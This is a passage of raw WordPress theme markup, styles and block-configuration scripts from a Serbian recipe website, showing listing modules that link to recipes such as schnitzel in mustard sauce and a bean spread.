0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","f_meta_font_family":"789","f_meta_font_size":"14","f_meta_font_weight":"300","f_meta_font_transform":"","show_com":"none","meta_info_horiz":"content-horiz-left","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJmbG9hdF9yaWdodCJ9","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAiLCJwaG9uZSI6IjM4In0=","meta_padding":"eyJhbGwiOiI1cHggMCAwIDMwcHgiLCJsYW5kc2NhcGUiOiI1cHggMCAwIDIwcHgiLCJwb3J0cmFpdCI6IjVweCAwIDAgMjBweCIsInBob25lIjoiMCAxMHB4IDAgMCJ9","title_txt_hover":"#829875","f_ex_font_family":"325","tdc_css":"[base64]","meta_info_align":"eyJwaG9uZSI6ImNlbnRlciJ9","modules_divider":"","f_pag_font_family":"325","tag_slug":"sos-od-senfa","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-12008","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "2";
block_tdi_69.block_type = "tdb_loop";
block_tdi_69.post_count = "1";
block_tdi_69.found_posts = "1";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "1";
tdBlocksArray.push(block_tdi_69);
</script><div id=tdi_69 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/snicle-u-sosu-od-senfa-bez-masnoce/"  rel="bookmark" class="td-image-wrap " title="Šnicle u sosu od senfa (bez masnoće)" ><span class="entry-thumb td-thumb-css " style="background-image: url(http://www.stasekuva.com/wp-content/uploads/2016/05/snicle-u-sosu-od-senfa-1-696x522.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/rucak-glavno-jelo/" class="td-post-category" >Ručak / glavno jelo</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/snicle-u-sosu-od-senfa-bez-masnoce/"  rel="bookmark" title="Šnicle u sosu od senfa (bez masnoće)">Šnicle u sosu od senfa (bez masnoće)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-27T17:00:45+00:00" >May 27, 2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Svaki put kada pripremam šnicle u sosu od senfa deca se oduševe i bukvalno oližu tanjire (da ne kažem i šerpu). Šnicle pripremljene na...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{width:340px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{width:240px!important}}@media (max-width:767px){.tdi_71{width:auto!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_72 td_block_template_1">
<style>.tdi_72{margin-bottom:36px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdi_72.td-a-rec{text-align:center}.tdi_72.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_72 .td-element-style{z-index:-1}.tdi_72 .td-spot-id-spot_img_hidden{display:none}.tdi_72 .td-adspot-title{display:block}.tdi_72 .td_spot_img_all img,.tdi_72 .td_spot_img_tl img,.tdi_72 .td_spot_img_tp img,.tdi_72 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="http://www.stasekuva.com/wp-content/uploads/2021/10/corhaz-300.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_73 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_73" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_73{margin-bottom:-10px!important}</style>
<style>body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-family:Crimson Pro!important;font-size:26px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-size:24px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">A Must Try Recipe</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_74 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:15px!important}}</style>
<style>.tdi_74 .td-image-wrap{padding-bottom:66%}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_74 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}body .tdi_74 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_74 .td-module-meta-info{padding:10px 0 0;border-color:#eaeaea}.tdi_74 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_74 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_74 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_74 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_74 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_74 .td-read-more{display:none}.tdi_74 .td-author-date{display:inline}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:inline-block}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:left}.tdi_74 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_74 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_74 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74 .td-module-container:before{bottom:-10px}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .entry-title{font-size:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_74 .td-module-container:before{bottom:-10px}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .entry-title{font-size:14px!important}.tdi_74 .td-post-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_74 .td-module-container:before{bottom:-15px}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .entry-title{font-size:22px!important}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"[base64]","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","image_size":"","category_id":"","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"10px 0 0","show_date":"none","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12008","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "1";
block_tdi_74.block_type = "td_flex_block_1";
block_tdi_74.post_count = "1";
block_tdi_74.found_posts = "285";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "285";
tdBlocksArray.push(block_tdi_74);
</script><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/namaz-od-pasulja/"  rel="bookmark" class="td-image-wrap " title="Namaz od pasulja" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2022/02/namaz-od-pasulja-feature-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/predjela-i-namazi/" class="td-post-category" >Predjela i namazi</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/namaz-od-pasulja/"  rel="bookmark" title="Namaz od pasulja">Namaz od pasulja</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:36px!important}</style>
<style>.tdi_75 .td-image-wrap{padding-bottom:100%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 26%;width:26%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-12.5px;border-color:#000000}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_75 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-post-category:hover{color:#000000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_75 .td-post-author-name a{color:#666666}.tdi_75 .td-post-author-name:hover a{color:#000000}.tdi_75 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-image-container{flex:0 0 28%;width:28%}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-meta-info{padding:0 0 0 12px}.tdi_75 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:14px!important}.tdi_75 .td-post-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_75 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_75 .td-module-container:before{bottom:-12.5px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:20px!important}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
